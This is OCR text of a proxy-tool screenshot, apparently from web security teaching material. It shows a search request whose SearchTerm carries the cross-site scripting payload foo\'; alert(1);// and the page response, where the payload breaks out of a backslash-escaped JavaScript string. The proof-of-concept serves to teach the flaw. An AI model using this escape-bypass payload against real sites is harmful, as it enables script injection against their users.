 Request
Raw Params Headers Hex ViewState
POST request to /search/48/Default.aspx
Type Name Value
Body __VIEWSTATE
Body SearchTerm foo\'; alert(1);//
Body SearchButton Search
Body searchtype 1
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
</div>
Type an expression to search for:
<input name="SearchTerm" type="tex
value="foo\'; alert(1);//" id="SearchT
&nbsp;<input type="submit"
name="SearchButton" value="Search"
id="SearchButton" />
<div id="ExtraFields"><input
name="searchtype" type="hidden"
value="1"></div>
</form>
<p>
</p>
<div id="Result"><script>var a =
results found for expression: foo\\';
alert(1);//'; alert(a);</script></div>
<p>
</p>
<a href="Recent.aspx">View recent
searches</a>
</body></html>